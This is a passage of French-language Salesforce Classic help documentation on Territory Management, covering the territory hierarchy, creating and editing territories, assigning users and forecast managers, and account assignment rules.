Remarque: Si vous avez cliqué sur le bouton **Activer la gestion des territoires** pour [activer la gestion des territoires](#page-1929-0), la hiérarchie de prévisions existante a été utilisée comme base pour la hiérarchie des territoires.

Pour utiliser la hiérarchie de territoires de votre organisation, dans Configuration, saisissez *Hiérarchie* dans la case Recherche rapide, puis sélectionnez **Hiérarchie de territoires**. Les termes suivants font référence aux différents territoires de la hiérarchie.

#### **Territoire parent**

Territoire situé immédiatement au-dessus d'un autre territoire dans la hiérarchie. Un territoire possède un seul territoire parent dans la hiérarchie, à l'exception du territoire de niveau supérieur qui n'en possède pas.

#### **Territoire enfant**

Territoire immédiatement situé sous un autre territoire dans la hiérarchie. Un territoire parent peut posséder un nombre illimité de territoires enfant.

#### **Territoire frère**

Territoire enfant partageant le même territoire parent qu'un autre territoire enfant.

Sélectionnez une option dans la liste déroulante pour modifier l'affichage de la hiérarchie des territoires :

#### **Afficher dans la vue arborescente**

Afficher une représentation visuelle des relations parent-enfant entre vos territoires. Cliquez sur **Développer tout** pour afficher tous les territoires ou sur **Réduire tout** pour afficher uniquement les territoires de niveau supérieur. Pour développer ou réduire un nœud individuel, cliquez sur l'icône plus (+) ou moins (-).

#### **Afficher dans la vue de liste triée**

Afficher une liste des territoires pouvant faire l'objet d'un tri alphabétique basé sur le nom du territoire, le territoire parent (**Rattachement hiérarchique**) ou la description.

Pour afficher une liste filtrée d'éléments, sélectionnez une liste prédéfinie dans la liste déroulante Afficher ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées.Pour modifier ou supprimer une vue que vous avez créée, sélectionnez-la dans la liste déroulante Afficher puis cliquez sur **Modifier**.

#### **Afficher dans la vue de liste**

Afficher une liste de territoires et de leurs enfants, triés alphabétiquement par nom du territoire de niveau supérieur. Les colonnes ne peuvent pas être triées. Cette vue n'est pas disponible pour les hiérarchies contenant plus de 1 000 territoires.

Chaque vue fournit des liens vous permettant de créer, de modifier et de supprimer des territoires.

#### CONSULTER ÉGALEMENT :

[Gestion des territoires](#page-1373-0) [Affichage et modification de territoires](#page-1933-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour afficher les territoires :

**•** Afficher la configuration

Pour modifier les territoires :

**•** Gérer les territoires OU

# <span id="page-1933-0"></span>Affichage et modification de territoires

Dans la page de détail du territoire, affichez et modifiez certains éléments, y compris les territoires associés, les utilisateurs attribués et les comptes inclus.

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

### Affichage des territoires

- **1.** Dans Configuration, saisissez *Hiérarchie* dans la case Recherche rapide, puis sélectionnez **Hiérarchie de territoires**.
- **2.** Sélectionnez le nom du territoire à afficher.

#### Affichage des territoires associés

La liste Hiérarchie située en haut de la page de détail du territoire indique la manière dont il est associé au territoire supérieur dans la hiérarchie des territoires. Pour visualiser le nom des autres territoires qui partagent le même territoire parent, reportez-vous à la liste Enfants. Dans ces deux listes, cliquez sur le nom du territoire à afficher. La page de détail du territoire comprend également la liste associée Territoires enfant. Reportez-vous à [Utilisation des listes associées à un](#page-1933-1) [territoire](#page-1933-1) à la page 1928.

#### Modification des territoires

Pour mettre à jour un territoire existant, cliquez sur **Modifier**, puis modifiez les champs voulus. Pour plus d'informations, reportez-vous à [Champs de territoire](#page-1935-0) à la page 1930 et à [Création de champs](#page-1937-0) [de territoire personnalisés](#page-1937-0) à la page 1932.

Si une modification apportée à un territoire affecte les volumes de données importants, vous recevez un e-mail de confirmation une fois l'opération terminée.

Remarque: Lorsque vous modifiez des groupes, des rôles et des territoires, les règles de partage sont automatiquement réévaluées afin d'ajouter ou de supprimer l'accès si nécessaire.

#### Clonage des territoires

Cliquez sur **Cloner** pour créer un territoire à l'aide des mêmes valeurs de champ standard et personnalisées que le territoire actuel. Le territoire cloné a le même territoire parent que le territoire d'origine. Toutefois, les utilisateurs attribués, les règles d'attribution de compte et les comptes attribués manuellement ne sont pas clonés.

Remarque: Si vous avez accès en lecture seule à un champ, la valeur de ce champ n'est pas transmise à l'enregistrement cloné.

#### <span id="page-1933-1"></span>Affichage des comptes attribués à un territoire

Cliquez sur **Afficher les comptes** pour visualiser la liste des comptes attribués à ce territoire et aux territoires inférieurs dans la hiérarchie des territoires. Cette liste inclut les comptes attribués manuellement et ceux attribués par le biais de règles.

#### Utilisation des listes associées à un territoire

Chaque page de détail d'un territoire contient les listes associées suivantes :



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour afficher les territoires :

**•** Afficher la configuration

Pour modifier les territoires :

**•** Gérer les territoires OU

- **• Utilisateurs attribués** : répertorie les utilisateurs du territoire. Reportez-vous à [Gestion des utilisateurs dans les territoires](#page-1938-0) à la page 1933.
- **• Règles d'attribution de compte héritées** : répertorie les règles d'attribution de compte du territoire définies sur un territoire parent. Reportez-vous à [Gestion des règles d'attribution de compte](#page-1942-0) à la page 1937.
- **• Règles d'attribution de compte définies dans ce territoire** : répertorie les règles d'attribution de compte du territoire. Reportez-vous à [Gestion des règles d'attribution de compte](#page-1942-0) à la page 1937.
- **• Comptes attribués manuellement** : répertorie les comptes ajoutés manuellement au territoire. Reportez-vous à [Attribution](#page-1951-0) [manuelle de comptes aux territoires](#page-1951-0) à la page 1946.
- **• Territoires enfant** : répertorie les territoires inférieurs au territoire dans la hiérarchie des territoires. Pour créer un territoire enfant de ce territoire, cliquez sur **Ajouter un territoire**. Pour afficher la page de détail d'un territoire enfant, cliquez sur le nom du territoire.

#### CONSULTER ÉGALEMENT :

[Création de la hiérarchie des territoires](#page-1932-0) [Activation de Territory Management](#page-1929-0) [Ajout de responsables de prévision aux territoires](#page-1941-0) [Création de territoires](#page-1934-0)

# <span id="page-1934-0"></span>Création de territoires

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Vous pouvez créer jusqu'à 500 territoires pour votre entreprise. Pour créer un territoire :

- **1.** Dans Configuration, saisissez *Hiérarchie* dans la case Recherche rapide, puis sélectionnez **Hiérarchie de territoires**.
- **2.** Cliquez sur **Ajouter un territoire**. Vous pouvez également cliquer sur **Ajouter un territoire** dans la liste associée Territoires enfant d'une page de détail de territoire.
- **3.** Pour définir le nouveau territoire, remplissez ou modifiez des champs. Pour consulter la description des champs de territoire, reportez-vous à [Champs de territoire](#page-1935-0) à la page 1930.

Les champs standard requis pour des territoires sont Étiquette, Nom de territoire et Territoire parent. Les territoires possèdent parfois des champs personnalisés. Pour plus d'informations, reportez-vous à [Création de champs de territoire personnalisés](#page-1937-0) à la page 1932.

**4.** Cliquez sur **Enregistrer** pour terminer ou sur **Enregistrer et Nouveau** pour créer d'autres territoires personnalisés.

CONSULTER ÉGALEMENT :

[Champs de territoire](#page-1935-0) [Création de champs de territoire personnalisés](#page-1937-0) [Création de la hiérarchie des territoires](#page-1932-0)

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour créer des territoires :

**•** Gérer les territoires  $OLJ$ 

# <span id="page-1935-0"></span>Champs de territoire

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Un territoire contient les champs suivants, par ordre alphabétique.



#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les territoires :

**•** Gérer les territoires OU



#### CONSULTER ÉGALEMENT :

[Création de champs de territoire personnalisés](#page-1937-0)

[Affichage et modification de territoires](#page-1933-0)

[Création de territoires](#page-1934-0)

[FAQ sur la gestion des territoires](#page-1378-0)

## <span id="page-1937-0"></span>Création de champs de territoire personnalisés

Ajoutez jusqu'à 500 champs de territoire personnalisés afin d'adapter les territoires aux exigences propres à la société.

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Dans les paramètres de gestion d'objet des territoires, accédez à la zone Champs. Cette zone vous permet d'afficher les détails des champs standard, de créer ou de modifier des champs personnalisés, ou de définir les dépendances de champs.

 $\left( 7\right)$ Remarque: Les territoires n'ont pas de présentations de page personnalisables. Les nouveaux champs personnalisés sont ajoutés dans l'ordre alphabétique au bas de la page de détail du territoire.

CONSULTER ÉGALEMENT :

[Affichage et modification de territoires](#page-1933-0) [Création de territoires](#page-1934-0) [Champs de territoire](#page-1935-0)

[Recherche des paramètres de gestion d'objet](#page-4099-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer ou modifier des champs de territoire personnalisés :

**•** Gérer les territoires

OU

# Suppression de territoires

 $\left( \mathbf{Z}\right)$ Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Vous ne pouvez supprimer que les territoires qui ne possèdent pas de territoires enfant. Lorsque vous supprimez un territoire, les éléments suivants ne lui sont plus associés :

- **•** Tous les utilisateurs, que l'option Actif dans le territoire soit sélectionnée ou non
- **•** Tous les comptes, qu'ils soient attribués manuellement ou par des règles d'attribution de compte
- **•** Toutes les opportunités

Pour supprimer un territoire :

- **1.** Dans Configuration, saisissez *Hiérarchie* dans la case Recherche rapide, puis sélectionnez **Hiérarchie de territoires**.
- **2.** Cliquez sur **Suppr** en regard d'un territoire dans la hiérarchie. Une alternative consiste à sélectionner le nom d'un territoire et à cliquer sur **Supprimer**.
	- Remarque: La restauration d'un compte ou d'une opportunité depuis la Corbeille restaure l'attribution de territoire, mais ne déclenche pas l'évaluation des règles d'attribution de compte. Si les règles d'attribution de compte ont changé pendant que l'enregistrement était dans la Corbeille, l'enregistrement restauré peut comporter des territoires ne respectant pas les nouvelles règles.

#### <span id="page-1938-0"></span>CONSULTER ÉGALEMENT :

[Affichage et modification de territoires](#page-1933-0) [Création de la hiérarchie des territoires](#page-1932-0)

# Gestion des utilisateurs dans les territoires

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Un territoire peut disposer d'un nombre illimité d'utilisateurs et un utilisateur peut être attribué à un nombre illimité de territoires.

Dans le contexte d'un territoire spécifique, les utilisateurs disposent à la fois du statut Actif et du statut Actif dans le territoire :

#### **Actif**

Un utilisateur actif peut se connecter à Salesforce.

Les utilisateurs désactivés continuent à être responsables des opportunités et apparaissent dans les prévisions et les territoires. Lorsque des utilisateurs sont désactivés, leurs remplacements de prévisions d'opportunités, de totaux ajustés et de choix des responsables sur les prévisions de leurs subordonnés sont gelés. Le responsable d'un utilisateur désactivé peut néanmoins appliquer le remplacement de choix du responsable aux prévisions de cet utilisateur. Les montants cumulés sont tenus à jour. Si un utilisateur désactivé est ensuite réactivé, il peut reprendre son travail normalement. Si l'option « Autoriser les prévisions » est désactivée pour un utilisateur désactivé, l'utilisateur est supprimé de tous les territoires auquel il est attribué.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour supprimer des territoires :

**•** Gérer les territoires OU

> Vous êtes gestionnaire des prévisions. Les responsables de prévisions peuvent gérer les territoires des utilisateurs de niveau inférieur dans la hiérarchie des territoires.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour attribuer des utilisateurs à des territoires :

**•** Gérer les territoires ET

Gérer les utilisateurs

Les utilisateurs peuvent définir leur statut actif en modifiant leur page d'informations personnelles dans les paramètres personnels.

#### **Actif dans le territoire**

Les utilisateurs dont la case Actif dans le territoire est cochée dans la page de détail du territoire disposent d'opportunités en cours ou closes, ou d'aucune opportunité dans ce territoire. Les utilisateurs dont le statut Actif dans le territoire est désactivé ont été transférés ou supprimés du territoire, mais restent responsables d'opportunités dans l'ancien territoire.

Pour visualiser les territoires auxquels vous appartenez, affichez la liste associée Territoires dans votre page d'informations personnelles. Pour afficher la liste associée d'un utilisateur, dans Configuration, saisissez *Utilisateurs* dans la case Recherche rapide, puis sélectionnez **Utilisateurs**.

#### Ajout d'utilisateurs à des territoires

Pour ajouter des utilisateurs à un territoire :

- **1.** Dans la page de détail d'un territoire, cliquez sur **Ajout des utilisateurs**.
- 2. Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur Créer une **vue** pour définir vos propres vues personnalisées.
- **3.** Sélectionnez et désélectionnez les cases à cocher de la colonne Action pour déplacer les utilisateurs entre les zones Disponible et Sélectionné. Vous pouvez également :
	- **•** Cliquez sur une lettre pour afficher les utilisateurs correspondants.
	- **•** Cliquez sur **Tout** pour afficher tous les utilisateurs correspondant aux critères de la vue actuelle.
	- **•** Cliquez sur **sélection affichée** pour déplacer tous les utilisateurs de la page de liste actuelle vers la zone Sélectionné située au-dessous.
	- **•** Cliquez sur **désélection affichée** ou sur **désélectionner tout** pour déplacer les utilisateurs de la zone Sélectionné vers la zone Disponible.

<span id="page-1939-0"></span>Remarque: Les utilisateurs déjà attribués au territoire n'apparaissent pas dans la liste des utilisateurs disponibles même s'ils répondent aux critères d'affichage de la liste.

**4.** Lorsque la zone Sélectionné comprend tous les utilisateurs à attribuer au territoire, cliquez sur **Attribuer**.

#### Suppression d'utilisateurs des territoires

Vous pouvez supprimer un utilisateur d'un territoire et choisir l'utilisateur qui recevra ses opportunités en cours :

- **1.** Dans la liste associée Utilisateurs attribués de la page de détail du territoire, cliquez sur **Supprimer** en regard du nom de l'utilisateur.
- 2. Cliquez sur l'icône de recherche Nouveau responsable (<sup>Q</sup>) pour sélectionner le destinataire des opportunités en cours dont l'utilisateur est éventuellement responsable.
- **3.** Une autre solution consiste à laisser le champ New Owner vide. L'un des résultats suivants se produit :
	- **•** Si le territoire principal dispose d'un responsable de prévision, ce dernier devient alors responsable des opportunités en cours de l'utilisateur. En outre, le responsable des prévisions est attribué au territoire (case à cocher Actif dans le territoire désactivée).
	- **•** Si le territoire principal ne dispose pas d'un responsable de prévision, l'utilisateur reste alors dans le territoire avec la case à cocher Actif dans le territoire désactivée.
- **4.** Cliquez sur **Enregistrer**.

Si de gros volumes de données sont concernés, vous recevez un e-mail de confirmation une fois l'opération terminée.

## <span id="page-1940-0"></span>Transfert d'utilisateurs entre des territoires

L'assistant de transfert d'utilisateur vous permet de déplacer un utilisateur d'un territoire vers un autre, de sélectionner les opportunités en cours dont l'utilisateur conservera la responsabilité et de désigner le destinataire de ses opportunités en cours.

Pour transférer un utilisateur vers un autre territoire :

- **1.** Dans la liste associée Utilisateurs attribués de la page de détail du territoire, cliquez sur **Transférer** en regard du nom de l'utilisateur.
- **2.** Cliquez sur **Sélectionner** à côté du territoire vers lequel vous transférez l'utilisateur. Si nécessaire, développez ou réduisez les nœuds dans la hiérarchie des territoires pour afficher le territoire de destination souhaité.
- 3. Cliquez sur l'icône de recherche Nouveau responsable (<a>lesercionner l'utilisateur qui doit devenir responsable des opportunités en cours que l'utilisateur transféré ne conserve pas. Cliquez sur **Suivant** pour poursuivre.

Si vous ignorez cette étape et choisissez de ne pas sélectionner de destinataire, le responsable de prévision du territoire principal de l'ancien territoire de l'utilisateur reçoit automatiquement les opportunités en cours que l'utilisateur ne conserve pas. S'il n'existe aucun responsable de prévision dans le territoire principal de l'ancien territoire de l'utilisateur, l'utilisateur transféré reste responsable de ses opportunités.

- **4.** Sélectionnez une vue de liste pour les opportunités ouvertes de l'utilisateur.
- **5.** Cliquez sur **Sélectionner** et **Désélectionner** pour déplacer les opportunités entre les zones Disponible et Sélectionné. Vous pouvez également :
	- **•** Cliquer sur une lettre pour afficher les opportunités correspondantes.
	- **•** Cliquer sur **Tout** pour afficher toutes les opportunités correspondant aux critères de la vue en cours.
	- **•** Cliquer sur **sélection affichée** pour déplacer toutes les opportunités de la page de liste en cours vers la zone Sélectionné en dessous.
	- **•** Cliquer sur **désélection affichée** ou **désélectionner tout** pour déplacer les opportunités de la zone Sélectionné vers la zone Disponible.
- **6.** Si la zone Sélectionné contient les opportunités que l'utilisateur doit conserver après le transfert, cliquez sur **Transférer**.

Si de gros volumes de données sont concernés, vous recevez un e-mail de confirmation une fois l'opération terminée.

Remarque: Si vous transférez le responsable de prévision d'un territoire, celui-ci n'aura plus de prévision et tout remplacement d'opportunité créé par les responsables de prévision supérieurs dans la hiérarchie de territoires sera supprimé. Reportez-vous à [Remplacement des prévisions personnalisables](#page-1588-0) à la page 1583.

#### CONSULTER ÉGALEMENT :

[Affichage et modification de territoires](#page-1933-0) [Ajout de responsables de prévision aux territoires](#page-1941-0)

# Affichage des listes d'utilisateurs attribués

 $\boldsymbol{\beta}$ Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

La page de la liste des utilisateurs attribués affiche une liste d'utilisateurs attribués au territoire sélectionné. Cette page permet d'afficher des informations détaillées sur les utilisateurs, de supprimer des utilisateurs de territoires, de transférer les utilisateurs entre les territoires et d'accéder à d'autres informations associées.

- **•** Pour afficher une liste d'éléments filtrée, sélectionnez une liste prédéfinie dans la liste déroulante Vue ou cliquez sur **Créer une vue** pour définir vos propres vues personnalisées. La Vue par défaut correspond à la dernière vue sélectionnée.
- **•** Cliquez sur un nom d'utilisateur pour afficher ses détails.
- **•** Cliquez sur **Supprimer** à côté d'un nom d'utilisateur pour [supprimer l'utilisateur du territoire.](#page-1939-0)
- **•** Cliquez sur **Transférer** à côté d'un nom d'utilisateur pour [transférer l'utilisateur entre les](#page-1940-0) [territoires](#page-1940-0).

CONSULTER ÉGALEMENT :

[Gestion des territoires](#page-1371-0) [Gestion des règles d'attribution de compte](#page-1942-0)

# <span id="page-1941-0"></span>Ajout de responsables de prévision aux territoires

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Avant d'attribuer un responsable de prévision à un territoire, tenez compte des points suivants :

- **•** Un territoire ne peut posséder qu'un responsable de prévision. Reportez-vous à [Affectation de](#page-2065-0) [responsables de prévision dans la hiérarchie de prévision](#page-2065-0) à la page 2060.
- **•** Les prévisions provenant de territoires enfant ou de niveau inférieur sont transmises aux responsables de prévision.
- **•** Si un territoire ne possède pas de responsable de prévision, aucune prévision n'est disponible pour ce territoire.
- **•** Les responsables de prévision reçoivent des opportunités lorsque des utilisateurs sont transférés ou supprimés d'un territoire.
- **•** Les responsables de prévision reçoivent des opportunités lors de l'exécution de règles d'attribution de compte.
- **•** La page des paramètres du territoire permet aux responsables de prévision d'agir en tant qu'administrateurs délégués sur les territoires qui leur sont inférieurs dans la hiérarchie.

Pour attribuer un responsable de prévision à un territoire ou le modifier :

- **1.** Dans la page de détail du territoire, cliquez sur **Changer** en regard du champ Responsable des prévisions.
- **2.** Définissez le nom du responsable de prévision du territoire via la liste déroulante.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# AUTORISATIONS UTILISATEUR

Pour afficher les utilisateurs attribués :

**•** Afficher la configuration

Pour supprimer ou transférer un utilisateur :

**•** Gérer les territoires ET

Gérer les utilisateurs

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS UTILISATEUR**

Pour attribuer des responsables de prévision aux territoires :

**•** Gérer les utilisateurs ET

Gérer les territoires

ET

Personnaliser l'application

À droite, la vue arborescente de la hiérarchie des territoires vous permet de visualiser les territoires enfant et de niveau inférieur dont les prévisions seront transmises au responsable de prévision.

**3.** Cliquez sur **Enregistrer** pour achever la procédure.

#### CONSULTER ÉGALEMENT :

[Attribution de responsables des prévisions dans la hiérarchie des prévisions](#page-2065-0) [Affichage et modification de territoires](#page-1933-0) [Configuration des paramètres de gestion des territoires](#page-1931-0)

# <span id="page-1942-0"></span>Gestion des règles d'attribution de compte

Remarque: Ces informations s'appliquent uniquement à la fonctionnalité Gestion des territoires, pas à Gestion des territoires d'entreprise.

Vous pouvez créer des règles d'attribution de compte qui déplacent automatiquement les comptes, ainsi que leurs opportunités et requêtes associées, dans des territoires basés sur tout champ de compte personnalisé ou standard tel que le code postal, l'état, le secteur d'activité, le chiffre d'affaires ou le nombre d'employés. Chaque règle est constituée de plusieurs lignes de critères qui définissent précisément la manière dont les comptes sont attribués.

Les règles d'attribution de compte sont régies par les éléments suivants :

- **•** Un territoire peut avoir hérité de règles d'attribution de compte, ce qui signifie que les règles ont été créées à un niveau supérieur de la hiérarchie des territoires et qu'elles affectent donc également le territoire donné.
- **•** Un territoire peut disposer de règles d'attribution de compte définies localement, ce qui signifie que la règle a été créée sur le territoire donné.
- **•** Si un territoire ne dispose pas de règles d'attribution de compte définies localement ou héritées, il ne contient que des comptes [ajoutés manuellement.](#page-1951-0)
- **•** Si un compte correspond à toutes les règles d'attribution de compte définies localement et héritées de plusieurs territoires sur la même branche de la hiérarchie, le compte est attribué au territoire correspondant le plus faible.
- **•** Si un compte correspond aux règles d'attribution de compte héritées d'un territoire mais ne correspond pas à toutes les règles du territoire définies localement, le compte n'est pas attribué au territoire, mais ses territoires enfant sont évalués.

Par exemple, vous avez trois territoires :

- **•** Le Territoire A contient quatre règles marquées « Appliquer aux territoires enfant » et il est un parent du Territoire B.
	- **–** Le Territoire B contient trois règles non marquées « Appliquer aux territoires enfant » et il est un parent du Territoire C.
		- **•** Le Territoire C contient deux règles.

Si vous attribuez un compte qui correspond à toutes les règles des territoires A et C, mais à une seule règle du territoire B, le compte est attribué au territoire C. Cependant, si les règles du territoire B sont marquées « Appliquer aux territoires enfant », le compte est attribué uniquement au territoire A.

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour gérer les règles d'attribution de compte :

**•** Gérer les territoires  $OLI$ 

# Utiliser les règles d'attribution de compte

Cliquez sur **Exécuter les règles** dans la page de détail du territoire, pour évaluer les règles héritées actives, définies localement, qui s'affichent dans la page pour tous les comptes existant dans votre organisation. Les règles associées à tous les territoires subordonnés sont également évaluées, c'est-à-dire que lorsque vous exécutez des règles sur un territoire de niveau supérieur, toutes les règles de l'ensemble de la hiérarchie sont évaluées. Lorsque vous cliquez sur **Exécuter les règles**, une icône ( a ) s'affiche en regard du bouton de tous les territoires affectés, pour indiquer que les règles sont en cours de traitement. Un e-mail de confirmation est envoyé à la fin du traitement.

Remarque: Pour protéger la qualité des données, vous ne pouvez pas modifier un territoire tant que l'icône de traitement est affichée.

Cliquez sur **Gérer les règles** sur la page de détail du territoire pour accéder à la page Gérer les règles d'attribution de compte sur laquelle vous pouvez créer, modifier, prévisualiser et exécuter des règles d'attribution de compte :

- **•** Cliquez sur **Nouveau** pour créer une règle ou sur **Modifier** pour changer une règle existante. Reportez-vous à [Création et modification](#page-1948-0) [des règles d'attribution de compte](#page-1948-0) à la page 1943.
- **•** Utilisez la case à cocher Actif pour définir une règle définie localement comme étant active ou inactive.

Les règles d'attribution de compte actives évaluent automatiquement les comptes et les attribuent à des territoires quand :

- **–** Un compte est créé à l'aide de l'interface utilisateur Salesforce, de l'API Force.com ou d'un client comme Connect Offline.
- **–** Un compte est importé à l'aide d'un assistant d'importation.
- **–** Un compte est créé par conversion d'une piste.
